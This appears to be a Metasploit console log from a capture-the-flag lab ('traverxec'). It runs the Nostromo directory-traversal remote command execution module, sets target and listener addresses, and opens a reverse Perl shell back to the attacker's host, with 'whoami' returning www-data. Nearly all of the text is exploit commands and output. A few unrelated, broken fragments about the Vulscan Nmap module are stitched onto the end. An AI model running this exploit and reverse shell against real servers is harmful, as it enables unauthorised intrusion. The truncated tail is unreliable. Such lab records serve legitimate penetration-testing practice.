 msf5 > search nostromo
Matching Modules
================
#  Name                                   Disclosure Date  Rank  Check  Description
-  ----                                   ---------------  ----  -----  -----------
0  exploit/multi/http/nostromo_code_exec  2019-10-20       good  Yes    Nostromo Directory Traversal Remote Command Execution
msf5 > use exploit/multi/http/nostromo_code_exec
msf5 exploit(multi/http/nostromo_code_exec) > show options
Module options (exploit/multi/http/nostromo_code_exec):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    80               yes       The target port (TCP)
SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
VHOST                     no        HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) > set rhosts 10.10.10.165
rhosts => 10.10.10.165
msf5 exploit(multi/http/nostromo_code_exec) > set lhost 10.10.14.32
lhost => 10.10.14.32
msf5 exploit(multi/http/nostromo_code_exec) > check
[*] 10.10.10.165:80 - The target appears to be vulnerable.
msf5 exploit(multi/http/nostromo_code_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.32:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.14.32:4444 -> 10.10.10.165:34824) at 2020-02-25 19:43:16 +0100
whoami
www-data
hostname
traverxec
Vulscan is a module
enables version detection
the identified product. Th
Version 2.0 of Nmap NS
identification, which may
databases provide vers
Furthermore, a parsing
fixed. This improves the
Installation